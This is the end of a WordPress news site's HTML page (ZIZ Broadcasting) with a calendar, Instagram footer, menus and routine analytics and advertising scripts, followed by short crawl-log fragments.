		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td><a href="https://zizonline.com/2025/11/04/" aria-label="Posts published on 4 November 2025">4</a></td><td><a href="https://zizonline.com/2025/11/05/" aria-label="Posts published on 5 November 2025">5</a></td><td id="today"><a href="https://zizonline.com/2025/11/06/" aria-label="Posts published on 6 November 2025">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://zizonline.com/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Follow Us <a
						href="http://instagram.com/zizonline"
						target="_blank">@zizonline</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZQE6N4LwtM/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272700451_2809589586006591_6555295397735363740_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=rO7nBmLaXvoAX814uOh&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_TedYogqlid2WLyJi231pvml4MFhDNIwKp2k6n6vCwlg&#038;oe=61FA4170&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP-JzzvB3I/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c40.0.239.239a/272895385_1371774179941008_665373616910823641_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=TZRfN7mEFkAAX-uozfd&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8Xnz8kb2L73dC3onBMzp2Nplc2ksffPvvxvu0N2sx35A&#038;oe=61F9F6B6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP6uK1MT7_/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c180.0.720.720a/s320x320/272692957_629671624968136_4926932028774013883_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4Gag5KBlAegAX_Fnw8X&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT94sJyZ1RBDjOaRq39jnBE9ClP6x4oKDSrM5qBL56jzvg&#038;oe=61F9CFE8&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP0FQ_JXTR/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c213.0.549.549a/s320x320/272566286_356408279643246_1630604031010907954_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4UYZuhJcJskAX80SAJK&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_BVnM6VnWUfK3ctuBocPi-ci2nnkHnRRC2pXRa1_Ljkw&#038;oe=61FA259F&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPzDTsLJIG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c105.0.260.260a/272769322_1290058591471074_1461731632887328327_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZF-0rnUxyqYAX8Dui-Y&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8RqbHC-rjBU6_DAv69g4C0pivUBjU5HTWweG5FUZFOwg&#038;oe=61FA5AA1&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxriirBaG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272693216_2481865591949432_6653593547566141917_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=cEW2UZZxzyIAX-vp2tB&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8HiyxAx8KqJalzGlhuOfvSQDbTtFs_hAZk4Qb28DvK-A&#038;oe=61F98E1B&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxOUesf-l/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272690599_300591182091469_842798831997142142_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QPyGMDw_Ty8AX9QslGg&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT99_Ace4rSp96ZojiCCBomATWt4QetyHJ8gj0ZfAwX71w&#038;oe=61FAC348&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPwE-iAfBz/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c256.0.567.567a/s320x320/272725680_2978956855768399_5611809952117047652_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GlX3iPbl34kAX8Bqkio&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-KEyBdv_YvPzgr8XNc8h9bYXbSr92G28rBoWnLO8rh2g&#038;oe=61FA989D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPtVN0MRZs/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s320x320/272643374_429305798893484_7872380272428050947_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GAwifAHlHRkAX8tSTl-&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT9C7ymEfkgPejghAfee8GWNdMAc_A3qE6YnnVu0LVeqzg&#038;oe=61F98679&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPpjh_JHk3/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c149.0.384.384a/s320x320/272871677_1039732706603659_8020132554947107095_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=SKgWYX-br3QAX-VTZ4d&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8vDgewAxwv82K6u7aEXx4v0Ob_rIX8aE4SD4yx0kF53Q&#038;oe=61F9309D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPlb5SLM92/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c86.0.524.524a/s320x320/272734790_3143898255931066_7972926597529071289_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=WMSQZHFxqUwAX8q937L&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT93mFQRzbDqIyWgsRsAlwSm1DbI7Er7ACbPRQ5c108q2Q&#038;oe=61F9383D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPisG7MFzr/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272684551_1275156379661716_8091223019819063432_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=HqQd1iPJk7AAX8W0Lg7&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-pka7GdLyGgkzmOYavaPN-WHci3-oAYQxh9Naur0JkuQ&#038;oe=61FABDA6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - ZIZ Broadcasting Corporation. All Rights Reserved.
<script type="text/javascript" src="https://app.zizonline.com/apiv3/buttons/1550781593/"></script>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<a name="trustlink" href="http://secure.trust-guard.com/security/2008" rel="nofollow" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace(/https?/, 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Security Seals" style="border: 0;" src="//dw26xg4lubooo.cloudfront.net/seals/logo/2008-lg.gif" /></a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35237733-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","cp":"\/"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71032"><a href="https://zizonline.com/covid-19/">COVID-19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-71823"><a href="#">COVID-19</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71834"><a href="https://zizonline.com/covid-19/">National COVID-19 Information Centre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-71826"><a href="https://zizonline.com/category/covid-19/neoc-daily-briefings/">NEOC Daily Briefings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71824"><a href="https://zizonline.com/covid-19/moh-reports/">MoH Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71825"><a href="https://zizonline.com/covid-19/map/">COVID-19 Map</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-71827"><a href="https://zizonline.com/category/covid-19/official-addresses/">Official Addresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-71828"><a href="https://zizonline.com/category/covid-19/press-briefings/">Press Briefings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-71829"><a href="https://zizonline.com/category/covid-19/press-releases/">Press Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-71830"><a href="https://zizonline.com/category/covid-19/psas/">Prevention Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-71831"><a href="https://zizonline.com/category/covid-19/travel-updates/">Travel Updates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-71832"><a href="https://zizonline.com/category/covid-19/news-covid-19/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-72639"><a href="https://zizonline.com/category/covid-19/statutory-rules-and-orders/">Statutory Rules And Orders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-71833"><a href="https://zizonline.com/category/covid-19/">All Articles</a></li>
</ul>
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://zizonline.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","post_id":"97677"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/zizonline.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1761559449" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1761559449" id="iphorm-theme-1-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" id="dale-live-events-js-extra">
/* <![CDATA[ */
var DALE_PHPDATA = {"nonce":"01b6e43b44","ajaxUrl":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","commentEmptyCommentText":"Empty comments are not allowed","commentMessageUnderModerationText":"Message under moderation","commentCommentLimitText":"You have submitted too many comments","commentNumberOfCommentsSingleText":"Comment","commentNumberOfCommentsMultipleText":"Comments","commentSubmitCommentText":"Post Comment","commentSignInText":"Sign in to Comment","advancedUpdateTime":"10","advancedInstagramProcessEmbed":"1","advancedSignInUrl":"https:\/\/zizonline.com\/wp-login.php?itsec-hb-token=zadmin&redirect_to=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/js/production/live-events.js?ver=1761559449" id="dale-live-events-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"zizon-target","blogId":"1","frontendPrefix":"zizon-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.7.0" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/36f7d3b89c193fd54d1718ddf2382681.js?ver=1761559449" id="bs-booster-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Health Wise - Medical Show","type":"ad"},{"title":"ZIZ Evening News","type":"ad"},{"title":"Sitewide - Top","type":"group"},{"title":"Policing With You","type":"ad"},{"title":"News Side #1","type":"group"}];</script><!--/noptimize-->
<script>
var yjhqf=function(t){"use strict";return{init:function(){0==yjhqf.ads_state()&&yjhqf.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".yjhqf-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://zizonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){yjhqf.init()});

</script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="zizon-tracking">var advads_tracking_ads = {"1":[66038,44330,57855]};var advads_tracking_urls = {"1":"https:\/\/zizonline.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/zizonline.com\/linkout\/"};</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/wp-admin/admin-ajax.php
body_size: 113
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">88<\/b>"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1761559449
body_size: 1355
content:
